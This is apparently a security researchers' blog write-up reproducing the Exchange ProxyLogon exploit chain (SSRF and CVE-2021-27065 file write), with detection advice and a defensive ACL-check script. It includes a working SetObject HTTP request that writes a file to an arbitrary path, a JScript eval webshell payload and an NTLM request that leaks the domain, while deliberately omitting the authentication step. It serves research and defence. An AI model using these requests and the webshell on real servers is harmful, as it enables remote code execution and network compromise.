
Thankfully, we can prevent GetTargetBackEndServerUrl from setting this value by modifying the server version in our cookie. If the version was greater than Server.E15MinVersion, ProxyToDownLevel remained false. With this change in place, we successfully authenticated to a backend service (the autodiscover service).

While reviewing the code paths above, we discovered an additional SSRF in the OWA proxy handler. These requests were sent without Kerberos authentication and therefore could be targeted to arbitrary servers as shown below.
At this point, we had enough information to forge requests to some backend services. We are not publishing information on how to properly authenticate to more sensitive services (e.g. /ecp) as this information is not publicly available.
Arbitrary File Write (CVE-2021-27065)
With SSRF in hand, we turned our attention to remote code execution. Before we began patch diffing, our first clue on this vulnerability came from the indicators published by Microsoft and Volexity. Namely, this Powershell command to search the ECP logs for indicators of compromise:
Select-String -Path "$env:PROGRAMFILESMicrosoftExchangeServerV15LoggingECPServer*.log" `-Pattern 'Set-.+VirtualDirectory'
Additionally, the Volexity blog post described requests to

/ecp/DDI/DDIService.svc/SetObject as related to exploitation. With these two facts in hand, we searched our diff for anything related to file I/O in the ECP or DDI classes. This quickly came back with a result for the WriteFileActivity class in Microsoft.Exchange.Management.ControlPanel.DIService. The “control panel” is the user-facing name for ECP and DDIService is directly in the indicator URL. As shown in the diff below, the old functionality wrote a file with a user-controlled name directly to disk. In the new functionality, the code appends a “.txt” file extension if not already present. Knowing that the general exploit involved writing an ASPX webshell to the server, the WriteFileActivity seemed like a prime candidate for exploitation.
If we search the Exchange installation directory for WriteFileActivity, we see it used in several XAML files within Exchange ServerV15ClientAccessecpDDI.

After examining the XAML files and reviewing the ECP functionality in the Exchange web UI, we determined that the SetObjectWorkflow above described a series of steps to be executed server-side (including Powershell cmdlet execution) to perform a specific operation.

By submitting a sample ResetVirtualDirectory request, we observed that the Exchange server wrote a pretty-printed configuration of the VirtualDirectory to the specified path, removed the VirtualDirectory, and recreated it. This configuration file contained several properties from the directory and could be written to any directory on the system with an arbitrary extension. A screenshot of the request and resulting file are shown below.
Example HTTP request to the DDIService to reset the OAB VirtualDirectory:
POST /ecp/DDI/DDIService.svc/SetObject?schema=ResetOABVirtualDirectory&msExchEcpCanary={csrf} HTTP/1.1Host: localhostCookie: msExchEcpCanary={csrf};Content-Type: application/json{"identity": {"__type": "Identity:ECP","DisplayName": "OAB (Default Web Site)","RawIdentity": "cf64594f-d739-44a4-aa70-3fbd158625e2"},"properties": {"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel","FilePathName": "C:VirtualDirectory.aspx"}}}


The following parameters were exposed in the UI for editing a VirtualDirectory. Notably, the Internal URL and External URL were exposed in the UI, described in the XAML as parameters, and written to the file at our arbitrary path. This combination of factors allowed an attacker controlled input to reach an arbitrary path, which is the necessary primitive to enable a webshell.
After some experimentation, we determined that the Internal/External URL fields was partially validated by the server. Namely, the server validated the URI scheme, hostname, and imposed a maximum length of 256 bytes. Additionally, the server “percent encoded” any percent signs in the payload (e.g. “%” become “%25”). As a result, a classic ASPX code block like <% code %> was transformed into <%25 code %25> which is invalid. However, other metacharacters (e.g. < and >) were not encoded, allowing injection of a URL like the following:
http://o/#<script language="JScript" runat="server">function Page_Load(){eval(Request["mlwqloai"],"unsafe");}</script>
After resetting the VirtualDirectory, this URL was embedded in the export and saved to the path of our choosing, granting remote code execution on the Exchange server.

Leaking the Backend + Domain
The complete exploit chain requires the Exchange server backend and domain. In Crowdstrike’s blog post about the attack they posted a full log of the attack being sprayed across the Internet. In this log, the first call was to an /rpc/ endpoint:

This initial request must be unauthenticated, and is likely utilizing RPC over HTTP which essentially exposes NTLM authentication through the endpoint. RPC over HTTP is itself a fairly complicated protocol which is thoroughly detailed via Microsoft’s open specification initiative.
As attackers, we were interested in parsing the NTLM Challenge message that is returned to us after sending an NTLM Negotiation message. This challenge message contains a number of AV_PAIR structures that contain the information we are interested in – specifically MsvAvDnsComputerName (the backend server name) and MsvAvDnsTreeName (the domain name).
Impacket’s http.py already contains code to perform this negotiation to generate a negotiation message and then parse the challenge response into AV_PAIR structures. The request and response ends up looking like:
RPC_IN_DATA /rpc/rpcproxy.dll HTTP/1.1Host: frontend.exchange.contoso.comUser-Agent: MSRPCAccept: application/rpcAccept-Encoding: gzip, deflateAuthorization: NTLM TlRMTVNTUAABAAAABQKIoAAAAAAAAAAAAAAAAAAAAAA=Content-Length: 0Connection: close
HTTP/1.1 401 UnauthorizedServer: Microsoft-IIS/8.5request-id: 72dce261-682e-4204-a15a-8055c0fd93d9Set-Cookie: ClientId=IRIFSCHPJ0YLFULO9MA; expires=Tue, 08-Mar-2022 22:48:47 GMT; path=/; HttpOnlyWWW-Authenticate: NTLM TlRMTVNTUAACAAAACAAIADgAAAAFAomiVN9+140SRjMAAAAAAAAAAJ4AngBAAAAABgOAJQAAAA9DAE8AUgBQAAIACABDAE8AUgBQAAEACABlAHgAVgBNAAQAIABjAG8AcgBwAC4AYwBvAG4AdABvAHMAbwAuAGMAbwBtAAMAKgBlAHgAVgBNAC4AYwBvAHIAcAAuAGMAbwBuAHQAbwBzAG8ALgBjAG8AbQAFACAAYwBvAHIAcAAuAGMAbwBuAHQAbwBzAG8ALgBjAG8AbQAHAAgA8EkBM20U1wEAAAAAWWW-Authenticate: NegotiateWWW-Authenticate: Basic realm="frontend.exchange.contoso.com"X-Powered-By: ASP.NETX-FEServer: frontendDate: Mon, 08 Mar 2021 22:48:47 GMTConnection: closeContent-Length: 0
The base64 encoded hash can be parsed using Impacket to show the leaked domain information.

The recovered AV_PAIR data is encoded as Windows Unicode and maps a specific AV_ID to a value. AV_IDs are constants that map to specific content, for example, we want to grab the strings for 3 (the backend hostname) and 5 (the domain).

The information posted here resolves that the backend value is ex.corp.contoso.com and the domain is corp.contoso.com. These are the values needed to abuse the SSRF vulnerability discussed earlier.
Homework
As described elsewhere, we have omitted certain exploit details to prevent ease of exploitation. The mechanism through which the exploit authenticates to ECP endpoints as arbitrary users is left as an exercise to the reader. We will release further details on this in a follow-up blog post once sufficient time has elapsed.
Detection
Microsoft’s Threat Intel Center (MSTIC) has already provided excellent indicators and detection scripts which anyone with an on premise Exchange server should use. To determine if there is a compromise we recommend SOCs, MSSPs, and MDRs take the following steps:
- Ensure all endpoint protection products are updated and functioning. While the exploit itself may not have a large quantity of IoCs published to detection engines yet, post exploitation activity can be easily detected with modern tooling.
- Run the “TestProxyLogon.ps1” script from Microsoft’s github linked above across all Exchange servers. From our experience with the weaponization of the exploit the script should detect any evidence of an exploited system.
- Double check the configuration of the Servers in question, scheduled tasks, autoruns etc, are all places that an attacker could be hiding after gaining initial access. Ensure the Audit Process Creation audit policy and PowerShell logging are enabled for Exchange servers and check for suspicious commands and scripts. Discrepancies should be verified, reported, and remediated ASAP.
As we continue our exploration of these vulnerabilities, we intend to publish additional material on detecting any evidence of this exploit in your environment.
Post-Exploitation
Previous work by Sean Metcalf and Trimarc Security details the high level of permissions that often accompany on-premise Exchange installations. When configured in this way, an attacker with control of an Exchange server can easily use this access for domain-wide compromise with an ACL abuse. Affected environments can determine if site-wide compromise should be suspected by examining the ACLs applied to the root domain object, and observing whether or not vulnerable Exchange resources fall into these groups. We have adapted the PowerShell snippet in the Trimarc post to more specifically filter on the Exchange Windows Permissions and Exchange Trusted Subsystem groups. If your environment has added Exchange resources to custom groups or groups outside of these, you will need to adapt the script accordingly.
import-module ActiveDirectory$ADDomain = ''$DomainTopLevelObjectDN = (Get-ADDomain $ADDomain).DistinguishedNameGet-ADObject -Identity $DomainTopLevelObjectDN -Properties * | select -ExpandProperty nTSecurityDescriptor | select -ExpandProperty Access | select IdentityReference,ActiveDirectoryRights,AccessControlType,IsInherited | Where-Object {($_.IdentityReference -like "*Exchange Windows Permissions*") -or ($_.IdentityReference -like "*Exchange Trusted Subsystem*")} | Where-Object {($_.ActiveDirectoryRights -like "*GenericAll*") -or ($_.ActiveDirectoryRights -like "*WriteDacl*")}
Acknowledgements
Reproduction of this bug did not happen in a vacuum -our development process relied on the published works of the original researchers, incident responders, and other security researchers who also worked to reproduce these bugs. Our thanks and appreciation go out to:
- DEVCORE-Who found the original bug
- Volexity-Who identified the bug in the wild
- @80vul-The first user seen to reproduce the exploit chain
- Rich Warren (@buffaloverflow)-Who we actively worked with while investigating
- Crowdstrike-Who published additional information about active exploitation in the wild
- Microsoft-Who quickly published indicators and patches
